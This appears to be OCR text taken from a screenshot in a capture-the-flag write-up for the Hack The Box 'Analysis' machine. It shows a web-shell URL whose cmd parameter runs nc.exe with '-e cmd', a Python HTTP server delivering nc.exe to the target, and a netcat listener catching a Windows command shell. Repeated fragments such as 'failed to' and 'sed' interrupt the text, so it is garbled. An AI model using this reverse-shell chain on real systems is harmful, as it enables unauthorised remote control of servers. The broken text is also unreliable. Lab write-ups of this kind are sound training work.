 http://internal.analysis.htb/dashboard/uploads/analysis.php?cmd=nc.exe% %20-e%20cmd
root@kali: /home/geshet/files
inet6 fe80::165d:d4ef:4a96:668d prefixlen 64 scopeid 0x20<lin
7: failed to
k>
sed
ether 7c:5c:f8:13:dc:24 txqueuelen 1000 (Ethernet)
RX packets 397034 bytes 311237742 (296.8 MiB)
8: failed to
RX errors 0 dropped 0 overruns 0 frame 0
sed
TX packets 437174 bytes 98073660 (93.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
9: failed to
sed
┌──(root💀kali)-[/home/geshet/files]
0: failed to
└─# python3 -m http.server 80
sed
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.250 - - [03/May/2024 18:14:32] "GET /nc.exe HTTP/1.1" 200 -
8: failed to
^C
sed
Keyboard interrupt received, exiting.
8: failed to
┌──(root💀kali)-[/home/geshet/files]
sed
└─# nc -nvlp 9002
ad password.
listening on [any] 9002 ...
connect to [ ] from (UNKNOWN) [10.10.11.250] 50647
Microsoft Windows [version 10.0.17763.5328]
(c) 2018 Microsoft Corporation. Tous droits r�serv�s.
139 ✘
C:\inetpub\internal\dashboard\uploads>